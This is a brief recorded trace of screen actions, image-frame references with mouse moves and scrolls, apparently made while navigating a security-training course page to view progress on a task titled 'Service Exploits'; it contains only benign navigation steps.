
mouse_move(310, 13)

- Scroll down to see Task 2 Service Exploits' green check and 23% progress
scroll("down", 3)

scroll("down", 3)
